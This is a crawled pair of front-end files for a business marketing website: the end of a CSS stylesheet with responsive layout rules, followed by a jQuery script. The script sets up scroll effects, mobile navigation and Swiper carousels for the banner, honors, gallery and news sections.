.ppch-body .sep-section2 .col-md-4:nth-child(2) .box .boxs span:last-child{width:283px;max-width:100%}
.ppch-body .sep-section2 .col-md-4:nth-child(3) .box .boxs span:nth-child(even){width:215px;max-width:100%}
.ppch-body .sep-section2 .col-md-4:nth-child(3) .box .boxs span:last-child{width:360px;max-width:100%}
.ppch-body .sep-section2 .box{background:rgba(255,255,255,.9);height:541px;padding:35px 25px;border-top:4px solid #0066B3}
.ppch-body .sep-section2 .box .thumb{margin-bottom:15px}
.ppch-body .sep-section2 .box .thumb i{width:108px;height:108px;text-align:center;line-height:108px;font-size:36px;margin:0 auto;border:1px solid #0066B3;border-radius:50%;color:#0066B3;display:table;transition:.8s all;box-shadow:0 0 12px rgba(240,132,33,.3)}
.ppch-body .sep-section2 .box .thumb:hover i{color:#fff;background:#0066B3}
.ppch-body .sep-section2 .box .title{color:#0066B3;font-size:24px;text-align:center;margin-bottom:5px}
.ppch-body .sep-section2 .box .text{color:#333;font-size:14px;text-align:center;padding:0 30px;margin-bottom:25px}
.ppch-body .sep-section2 .box .boxs{text-align:center}
.ppch-body .sep-section2 .box .boxs span{display:inline-block;border:1px solid #d2d2d2;min-width:135px;text-align:center;padding:5px 20px;margin:0 3px;margin-bottom:10px;position:relative;z-index:1}
.ppch-body .sep-section2 .box .boxs span:before{content:'';display:block;width:0;height:100%;left:0;top:0;position:absolute;background:#0066B3;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;z-index:-1}
.ppch-body .sep-section2 .box .boxs span:hover{color:#fff}
.ppch-body .sep-section2 .box .boxs span:hover:before{width:100%}
.ppch-body .sep-section3{background:url(../images/ppch-3-1.jpg) no-repeat;padding:41px 0}
.ppch-body .sep-section3 .hd{color:#fff;font-size:36px;font-weight:700;text-align:center}
.ppch-body .sep-section3 .bd .more{color:#fff;font-size:20px;border:2px solid #fff;padding:4px 50px;display:table;margin:0 auto;margin-top:18px}
.ppch-body .sep-section4{padding:58px 0}
.ppch-body .sep-section4 .info{padding-left:160px;padding-top:60px}
.ppch-body .sep-section4 .hd{color:#000;font-size:30px;position:relative;margin-bottom:42px}
.ppch-body .sep-section4 .hd:before{content:"";display:block;width:136px;height:1px;background:#000;position:absolute;left:0;bottom:-10px}
.ppch-body .sep-section4 .hd:after{content:"";display:block;width:32px;height:3px;background:#0066B3;position:absolute;left:0;bottom:-11px}
.ppch-body .sep-section4 ul li{list-style:none;margin-bottom:10px}
.ppch-body .sep-section4 ul li i{color:#0066B3;padding-right:5px}
.ppch-body .sep-section4 ul li a{color:#2b2b33;font-size:14px}
.ppch-body .sep-section5{background:#f9f9f9;padding:50px 0 30px 0}
.ppch-body .sep-section5 .sep-title{color:#0066B3;margin-bottom:30px}
.ppch-body .sep-section5 form ul li{padding:30px 30px 30px 283px;position:relative;list-style:none;background:#fff;margin-bottom:20px}
.ppch-body .sep-section5 form ul li .thumb{width:256px;position:absolute;top:30px;left:0;padding-left:60px}
.ppch-body .sep-section5 form ul li .thumb img{padding-right:5px}
.ppch-body .sep-section5 form ul li .thumb span{color:#2b2b33;font-size:18px;font-weight:700;top:4px;position:relative}
.ppch-body .sep-section5 form ul li .alias{color:#9c9c9c;font-size:15px;margin-top:2px;margin-bottom:18px}
.ppch-body .sep-section5 form ul li .ding{color:#0066B3;margin-left:50px}
.ppch-body .sep-section5 form ul li label{min-width:150px;display:inline-block;margin-bottom:5px}
.ppch-body .sep-section5 form ul li label span{color:#0066B3}
.ppch-body .sep-section5 form ul li .custom{display:none}
.ppch-body .sep-section5 form ul li .custom .zdy{border:none;border-bottom:1px solid #ddd;width:50px;outline:0}
.ppch-body .sep-section5 form ul li .cons{display:inline-block}
.ppch-body .sep-section5 form ul li .zdy-lan{border:none;border-bottom:1px solid #ddd;width:50px;outline:0}
.ppch-body .sep-section5 form ul li .checkbox-inline+.checkbox-inline,.ppch-body .sep-section5 form ul li .radio-inline+.radio-inline{margin-left:0;margin-right:10px}
.ppch-body .sep-section5 form ul li .form-group{width:180px;display:inline-block}
.ppch-body .sep-section5 form ul li .form-group select{border:1px solid #0066B3}
.ppch-body .sep-section5 form button[type=submit]{background:#0066B3;color:#fff;display:table;margin:0 auto;border:none;outline:0;padding:5px 60px;font-size:20px}
.ppch-body .sep-section6{padding-bottom:158px;background:url(../images/ppch-6-1.jpg) no-repeat;margin-bottom:30px}
.ppch-body .sep-section6 .box{width:872px;margin:0 auto;background:rgba(255,255,255,.9);padding:65px 120px;box-shadow:0 0 6px rgba(234,134,34,.6)}
.ppch-body .sep-section6 .box .title{text-align:center;font-size:50px;font-weight:700;color:#0066B3;margin-bottom:30px;position:relative}
.ppch-body .sep-section6 .box .title:before{content:'';display:block;width:42px;height:2px;background:#0066B3;position:absolute;left:5px;top:37px}
.ppch-body .sep-section6 .box .title:after{content:'';display:block;width:42px;height:2px;background:#0066B3;position:absolute;right:5px;top:37px}
.ppch-body .sep-section6 .box .form-group .form-control{border:1px solid #cdcdcd;background:0 0;height:53px;border-radius:0}
.ppch-body .sep-section6 .box .alias{text-align:center;color:#565656;font-size:18px;margin:20px 0}
.ppch-body .sep-section6 .box form{padding:0 30px}
.ppch-body .sep-section6 .box button[type=submit]{border:2px solid #0066B3;color:#0066B3;font-size:22px;display:table;padding:5px 46px;margin:0 auto;background:0 0;outline:0}
.ppch-body .sep-section6 .box button[type=submit]:hover{background:#0066B3;color:#fff}
.fb-body .sep-title{display:table;margin:0 auto;color:#323232;font-size:28px;position:relative;margin-bottom:42px}
.fb-body .sep-title:before{content:"";display:block;width:46px;height:4px;background:#323232;position:absolute;bottom:-18px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}
.fb-body .alias{color:#1b5c85;font-size:14px;text-align:center;margin-bottom:20px}
.fb-body .alias2{color:#b12121}
.fb-body .text{color:#323232;text-align:center;font-size:13px;margin-bottom:38px}
.fb-body .sep-section1{padding:58px 0 67px 0}
.fb-body .sep-section1 .datalist{padding:0 80px}
.fb-body .sep-section1 .datalist li{width:25%;float:left;list-style:none;padding:0 50px}
.fb-body .sep-section1 .datalist li:hover .num{color:#f08421}
.fb-body .sep-section1 .datalist li .num{width:98px;height:98px;background:url(../images/num-bg.png) no-repeat;line-height:98px;text-align:center;margin:0 auto;color:#646464;font-size:36px;font-weight:700}
.fb-body .sep-section1 .datalist li .title{text-align:center;color:#646464;font-size:14px;margin-top:24px}
.fb-body .sep-section2{text-align:center}

.whatsapp02{padding:47px 0 80px 0; width: 100%; float: left;}
.whatsapp02 .whatsapp-bottom{margin-top:53px;padding:0 37px 0 73px}
.whatsapp02 .whatsapp-bottom .left{float:left;width:45%}
.whatsapp02 .whatsapp-bottom .right{float:right;width:51%;padding-top:21px}
.whatsapp02 ul li{position:relative;padding-left:42px;margin-bottom:25px}
.whatsapp02 ul li .pic{width:40px;float:left;position:absolute;top:0;left:0}
.whatsapp02 ul li .bt{display:inline-block;vertical-align:top;line-height:40px;font-size:20px;color:#333}
.whatsapp02 ul li .p{font-size:16px;color:#666}
.chartt { min-height: 400px; width: 100%; margin-top: 25px; float: left;}
.ps-md-4 { padding-left: 1rem!important;}
.fw-bold{ margin-top: 50px;}
.hwyxtz .shadow {box-shadow: 0 0.1rem 0.3rem rgba(var(--tblr-body-color-rgb),.15)!important;}
.g-md-3 .col-md-5{ margin-top: 25px;}
.g-md-3 .col-md-5 .text-18 { font-size: 18px;}
.g-md-3 .col-md-5 .fw-bold {  font-weight: 300!important;}

@media (max-width:1440px){
        .img1 {
    position: absolute;
    right: -48px;
    top: 214px;
    width: 66%;

}
.middleCenter { width: 100%;}
a.sub1 ,a.sub2{
    padding: 0 15px;
}
.google02 .right{ padding-right: 5%;}
}
@media (max-width:900px){
        .middleCenter {
        max-width: 100%;
    }
.section4{ padding: 50px 0;}
.home-one ul li .bt{ font-size: 18px;}
.home-one{ padding: 50px 0;}
.shopify-section2{ padding: 50px 0;}
.shopify-title,.section22 .title,.yun-sec-top .yun-sec-title,.ppch-body .sep-title,.hf-banner .hf-text{ font-size: 30px;}

    .shopify-section2 .items .item .box{ height: auto; margin: 10px; }
    .shopify-section2 .items .item{ padding: 0;}
    .shopify-section2 .items{ margin: 10px;}
    .section22 .little-title{ font-size: 20px; line-height: 1.5;}
    .promotion-box{ width: 32%;}
    .section22 .flex{  padding: 0 2vw;}
    .google02,.yandex01{ padding: 50px 0;}
    .google02 .right ul li{ margin: 15px 0;}
    .section3{ padding: 50px 0;}
        .img1 {
        position: relative;
        right: -0;
        top: 20px;
        width: 100%;
    }
    .google02 .right{ padding-right: 0;}
    .box-4{ margin: 10px 0; border-radius: 10px;}
    .ppch-body .sep-section2 .box{ padding: 15px; height: auto;}
    .ppch-body .sep-section1 .col-md-3 {
        width: 50%;
        margin: 10px 0;
    }
    .ppch-body .sep-section2 .col-md-4{ width: 100%; margin: 10px 0;}
    .ppch-body .sep-section2{ padding: 50px 0; background-size: cover;}

 .align-items-center .col-md-7, .align-items-center .col-md-5{ width: 100%!important; max-width: 100%; flex: auto;}
 .align-items-center .col-md-5{ margin-top: 20px;}
.section-1,.section-1 .flex{ padding-top: 50px;}
.listyle-none li{ margin: 5px 0;}
}

@media (max-width:640px){
.home-title,.duli-section .duli-sec-title{font-size:30px; font-weight: normal;}
.home-one ul li .img {
    width: 50px;
    line-height: 50px;
    height: 50px;
    text-align: center;
    background-color: #1f73ff;
    border-radius: 50%;
    position: relative;
    top: 0;
    right: 0;
}
    .home-one ul li .bt {
        font-size: 18px;
        line-height: 1.2;
        margin-left: 15px;
    }
    .home-one ul li:nth-child(1) {
    top: 0;
    left:0;
    right:0;
}
.home-one ul li:nth-child(2) {
    top: 0;
    left: 0;
}
.home-one ul li:nth-child(3) {
    top: 0;
    right: 0;
}
.home-one ul li:nth-child(4) {
    top: 0%;
    left: 0%;
}
.home-one ul li:nth-child(5) {
    top: 0%;
    right: 0%;
}
.home-one ul li:nth-child(6) {
    top: 0%;
    left: 0;}
   .home-one ul li:nth-child(7) {
    top: 0%;
    right: 0%;
} 
.home-one ul li:nth-child(8) {
    top:0%;
    left: 0%;
}
.home-one ul li {
    position: relative;
    width: 50%;
    margin: 10px 0;

}
.home-one ul li .box{    display: flex; padding: 0; height: auto;
    padding-bottom: 20px;
    align-items: center; width: 100%;}
    .home-one ul li:nth-child(2n) .box{ padding: 0; margin:  0;       
        width: 100%;
        display: flex
;
    flex-direction: row-reverse;}
    .home-one .home-bottom {
    margin-top: 52px;
    background: url(../images/index1.png) no-repeat top center;
     height: auto; 
    position: relative;
     margin-bottom: 0px; 
    background-size: 100%;
}
.home-one .home-bottom ul { display: flex;  flex-wrap: wrap;}
    .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item {
        width:calc(50% - 20px);
        margin-bottom: 30px;
        padding: 0 12px;
    }
    .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list{ align-items: stretch;}
    .duli-section .duli-sec2 .duli2-tbody .duli2-tbody-list .duli2-list-item{ margin: 10px; background: #F6F6F6;}
.home-one .home-bottom{ margin-top: 30px;}
.duli-section .duli-sec2 .duli2-tbody{ padding-top: 20px;}
.duli-section .duli-sec2{ padding: 10px 0;}
.websp_pad{ padding: 50px 0;}
.all_tit h3,.wmjz-body .sep-section2-plus .hd {
 font-size: 30px;}
.index_adv ul{ margin: 10px;}
.index_adv li .pic img{ width: 60px; margin-top: 10px;}
.shopify-title,.big-title h2{ font-size: 24px;}
.shopify-section2 .items .item .box{ padding-bottom: 20px;}
.promotion-box{ width: 100%; margin: 10px 0;}
.section22 .wrap{ margin-top: 30px; padding-bottom: 30px;}
.section4{ padding-bottom: 50px;}
.yandex01 .second-nav{ margin-top: 20px;}
  }
@media (max-width:480px){
.home-title,.duli-section .duli-sec-title,.model-title,.ppch-body .sep-title,.hf-banner .hf-text{ font-size: 24px;}
.home-one ul li .bt{ font-size: 14px;}
    .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item {
        width: 50%;
        margin-bottom: 20px;
        padding: 0 8px;
    }
    .duli-section .duli-sec6 .duli6-tbody .duli6-tbody-list .duli6-tbody-item .item-box .item-desc{
      font-size: 14px;
    }
.index_adv li{display: flex; height: auto; flex-direction: column;}
.index_adv li .txt{ width: 100%;}
.index_adv li .txt .pad{ padding: 15px; width: 100%;}
.index_adv li .imgg {
    width: 100%;
    height: auto;
}
.index_adv li .txt b,.font-size28,.hf-banner .hf-text{ font-size: 20px;}
    .pgseo-sec3 .pgseo3-tbody-item {
        width: 100%;
        padding: 0 12px;
        margin: 10px 0;
        margin-bottom: 18px;
    }
    .font-size24,.font-size28{ font-size: 20px;}
    .section2-box {
        margin-top: 98px;
    }
    .text-box{ padding-top: 0;}
    .flex1{ flex-wrap: nowrap;}
    .box-4{ border-radius: 10px; margin: 10px 0;}
    .section4-margin {
        margin-top: 75px;
    }
        .yandex01 .second-nav li {
        width: 45.3%;
        border-bottom: 1px solid #d4dae5;
    }
    .ppch-body .sep-section1 .box .info {
    position: relative;}
    .ppch-body .sep-section1 .box .box-s {
     position: relative; 
     top: 0%; 
     left: 0%; 
    -webkit-transform: translate(0); 
    -moz-transform:translate(0); 
    -ms-transform: translate(0); 
    -o-transform: translate(0); 
     transform:translate(0); 
    text-align: center; 
    width: 100%;
    padding: 0 10px;
}
.ppch-body .sep-section1 .box{ background: #f7f7f7; padding-bottom: 20px;}
.ppch-body .sep-section1 .box .box-s .title {
    margin-top: 20px;
}
.ppch-body .sep-section1 .box .thumb {width:100%;-webkit-filter:brightness(1);filter:brightness(1)}

.ppch-body .sep-section1 .box .info{background:none; display: block;}
.ppch-body .sep-section1 .box .info .box-s i{display:none}
.ppch-body .sep-section1 .box .info .box-s .summary{display:block;color:#323232}
.ppch-body .sep-section1 .box .info .box-s .title{font-weight:700;color:#323232}
.ppch-body .sep-section1 .box .info .box-s .title:before{display:block}
.ppch-body .sep-section1 .col-md-3{ width: 100%;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.eldjni.com/cms/js/index.js
body_size: 3357
content:
/**







*/



!(function ($) {



  "use strict";



  /*----------------------------------------



Aos Activation Js



------------------------------------------*/



AOS.init({



  duration: 1500, // values from 0 to 3000, with step 50ms



  disable: 'mobile', // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function



  offset: 0, // offset (in px) from the original trigger point



  once: true,



  easing: 'ease',



  disable: 'mobile'



});



  //



  $(window).scroll(function () {



    if ($(this).scrollTop() > 100) {



      $('#header').addClass('header-scrolled');



    } else {



      $('#header').removeClass('header-scrolled');



    }



  });







  if ($(window).scrollTop() > 100) {



    $('#header').addClass('header-scrolled');



  }







  // Smooth scroll for the navigation menu and links with .scrollto classes



  $(document).on('click', '.nav-menu a, .mobile-nav a, .scrollto', function (e) {



    if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {



      e.preventDefault();



      var target = $(this.hash);



      if (target.length) {







        var scrollto = target.offset().top;



        var scrolled = 20;







        if ($('#header').length) {



          scrollto -= $('#header').outerHeight()







          if (!$('#header').hasClass('header-scrolled')) {



            scrollto += scrolled;



          }



        }







        if ($(this).attr("href") == '#header') {



          scrollto = 0;



        }







        $('html, body').animate({



          scrollTop: scrollto



        }, 1500, 'linear');







        if ($(this).parents('.nav-menu, .mobile-nav').length) {



          $('.nav-menu .active, .mobile-nav .active').removeClass('active');



          $(this).closest('li').addClass('active');



        }







        if ($('body').hasClass('mobile-nav-active')) {



          $('body').removeClass('mobile-nav-active');



          $('.mobile-nav-toggle i').toggleClass('bx-menu bx-x');



          $('.mobile-nav-overly').fadeOut();



        }



        return false;



      }



    }



  });







  // Mobile Navigation



  if ($('.nav-menu').length) {



    var $mobile_nav = $('.nav-menu').clone().prop({



      class: 'mobile-nav d-lg-none'



    });



    $('body').append($mobile_nav);



    $('body').prepend('<button type="button" class="mobile-nav-toggle d-lg-none"><i class="fa fa-list-ul"></i></button>');



    $('body').append('<div class="mobile-nav-overly"></div>');







    $(document).on('click', '.mobile-nav-toggle', function (e) {



      $('body').toggleClass('mobile-nav-active');



      $('.mobile-nav-toggle i').toggleClass('fa-list-ul fa-remove');



      $('.mobile-nav-overly').toggle();



    });











    $('.mobile-nav .drop-down > a i').on('click', function (e) {



      e.preventDefault();



      $(this).parent().next().slideToggle(300);







      //  $(this).parent().next().toggleClass('active');



      return false



    });







    $(document).click(function (e) {



      var container = $(".mobile-nav, .mobile-nav-toggle");



      if (!container.is(e.target) && container.has(e.target).length === 0) {



        if ($('body').hasClass('mobile-nav-active')) {



          $('body').removeClass('mobile-nav-active');



          $('.mobile-nav-toggle i').toggleClass('fa-list-ul fa-remove');



          $('.mobile-nav-overly').fadeOut();



        }



      }



    });



  } else if ($(".mobile-nav, .mobile-nav-toggle").length) {



    $(".mobile-nav, .mobile-nav-toggle").hide();



  }











  /* 返回顶部 */



  $(".return").on("click", function () {



    $("html,body").animate(



      {



        scrollTop: 0,



      },



      300



    );



  });







  /* 出现返回顶部 */



  $(window).scroll(function () {



    var scrollTop =



      document.documentElement.scrollTop || document.body.scrollTop;



    if (scrollTop > 500) {



      $(".return").addClass("active");



    } else {



      $(".return").removeClass("active");



    }



  });











})(jQuery);



$(function () {



  //banner轮番图 start



  var banner = new Swiper("#banner .swiper-container", {



     effect:'fade',



    autoplay: {



      delay: 5000,



      stopOnLastSlide: false,



      disableOnInteraction: false,



    },







    speed: 1000,



    loop: true,



   



// 如果需要前进后退按钮



navigation: {



  nextEl: ".banner-next",



  prevEl: ".banner-prev",



},



// 如果需要分页器



pagination: {



  el: '#banner .swiper-pagination',



  clickable: true,



  renderBullet: function (index, className) {



    return '<span class="' + className + '"><div class="left"></div><div class="right"></div></span>';



  }



},







on: {



  init: function () {



    swiperAnimateCache(this); //隐藏动画元素 



    swiperAnimate(this); //初始化完成开始动画



  },



  slideChangeTransitionEnd: function () {



    swiperAnimate(this); //每个slide切换结束时也运行当前slide动画



    //this.slides.eq(this.activeIndex).find('.ani').removeClass('ani'); 动画只展现一次，去除ani类名



  }



}







});

//企业荣誉
var honor = new Swiper(".honor ", {
  slidesPerView: 4,

  slidesPerGroup:1,

    spaceBetween:30,

    slidesPerColumn:1,

		slidesPerColumnFill:'row',

    direction: 'horizontal',
  //loop: true,
  navigation: {
    nextEl: '.honor .swiper-button-next',
    prevEl: '.honor .swiper-button-prev',
  },
  breakpoints: {

    260: {

      slidesPerView: 2,

      slidesPerGroup:1,

      spaceBetween:10,

    },

    360: {

      slidesPerView: 2,

      slidesPerGroup:1,

      spaceBetween:15,

    },

    480: {

      slidesPerView: 3,

      slidesPerGroup:1,

      spaceBetween:15,

    },

    640: {

      slidesPerView: 4,

      slidesPerGroup:1,

      spaceBetween:20,

    },

    990: {

      slidesPerView:4,

  slidesPerGroup:1,

    },

  },

});

//banner轮番图 end

//企业荣誉
var honorr = new Swiper(".honorr ", {
  slidesPerView: 3,

  slidesPerGroup:1,

    spaceBetween:30,

    slidesPerColumn:2,

		slidesPerColumnFill:'row',

    direction: 'horizontal',
  //loop: true,
  navigation: {
    nextEl: '.honorr .swiper-button-next',
    prevEl: '.honorr .swiper-button-prev',
  },
  breakpoints: {

    260: {

      slidesPerView: 2,

      slidesPerGroup:1,

      spaceBetween:10,

    },

    360: {

      slidesPerView: 2,

      slidesPerGroup:1,

      spaceBetween:15,

    },

    480: {

      slidesPerView: 3,

      slidesPerGroup:1,

      spaceBetween:15,

    },

    640: {

      slidesPerView: 3,

      slidesPerGroup:1,

      spaceBetween:20,

    },

    990: {

      slidesPerView:3,

  slidesPerGroup:2,

    },

  },

});





var galleryThumbs = new Swiper('.gallery-thumbs', {







  slidesPerView: 8,



  spaceBetween: 10,







  freeMode: true,



  watchSlidesVisibility: true,



  watchSlidesProgress: true,











});



var galleryTop = new Swiper('.gallery-top', {



  spaceBetween: 10,







  thumbs: {



    swiper: galleryThumbs,



  },







});











$(".indexP-swiper-items").hover(function (e) {



  //取到绑定在indexP swiper- items.上的data- index



  console.log(e.currentTarget.dataset.index);



  let indexTo = e.currentTarget.dataset.index;



  //然后调用swiper的mySwiper . slideTo( index, speed, runCallbacks)



  galleryTop.slideTo(indexTo, 1000, false); //切换到第一个slide;速度为1秒



}, function () {



  //鼠标移出回复自动轮播



  // galleryTop.autoplay.start();



});



// 新闻



var news = new Swiper(".news_bottom", {



  slidesPerView: 3,



  // slidesPerGroup



  slidesPerGroup:3,



    spaceBetween:20,



    slidesPerColumn: 2,



		slidesPerColumnFill:'row',



    direction: 'horizontal',

  breakpoints: {

    260: {

      slidesPerView: 2,

   

    },

    360: {

      slidesPerView: 2,


    },

    480: {

      slidesPerView: 2,



    },

    640: {

      slidesPerView: 3,

     

    },

    990: {

      slidesPerView:3,


    },

  },

     autoplay: {



      delay: 5000,



      stopOnLastSlide: false,



      disableOnInteraction: false,



    },



  // loop: true,



  // navigation: {



  //     nextEl: '.news .swiper-button-next',



  //     prevEl: '.news .swiper-button-prev',



  // },



  pagination: {



    el: ".news_bottom .swiper-pagination",



    clickable: true,



  },



  observer: true,



  observeParents: true,



  



});



$(document).ready(function(){

  $(".yandex01 .second-nav ul li").eq(0).addClass("active");

  $(".yandex01 .show .info").eq(0).show();

  $(".yandex01 .second-nav ul li").hover(function(){

      $(".yandex01 .show .info").eq($(this).index()).show().siblings().hide()

      $(this).addClass("active").siblings().removeClass("active")

  })

})

});
